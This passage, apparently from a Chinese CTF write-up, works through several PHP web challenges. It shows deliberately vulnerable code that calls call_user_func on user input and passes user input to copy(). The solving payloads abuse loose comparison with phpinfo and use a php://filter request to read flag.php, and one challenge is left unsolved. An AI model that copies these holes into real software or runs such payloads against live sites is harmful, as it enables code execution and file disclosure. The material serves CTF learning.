function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
abstract public function check();
}
class visitor extends user{
public function check(){
return ($this->username!=='admin' && $this->password!=='admin888');
}
}
class admin extends user{
public function check(){
$u= call_user_func($this->password);
return $u=='admin';
}
}
$u=$_GET['u'];
$p=$_GET['p'];
if(isset($u)&&isset($p)){
if((new visitor($u,$p))->check()){
die('welcome visitor :'.$u);
}
if((new admin($u,$p))->check()){
die('welcome admin :'.$u.' flag is :'.$flag);
}
}
进入第二个if判断即可,
- 需要
visitor->checl()返回false:即username为admin或password为admin888 - 需要
admin->check()返回true:即call_user_func($this->password)=='admin'
true和字符串的弱比较结果为true;而phpinfo()会返回true

?u=admin&p=phpinfo
458
就改了一点:$u==='admin'
看y4师傅的解法:
get_class(): 获取当前调用方法的类名;
get_called_class():获取静态绑定后的类名;
459
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-06 01:58:32
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-06 13:25:16
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
$u=$_GET['u'];
$p=$_GET['p'];
if(isset($u)&&isset($p)){
copy($u, $p.'.php');
}
可以伪协议读文件,然后访问a.php
?u=php://filter/convert.base64-encode/resource=flag.php&p=a
460
整不出=-=

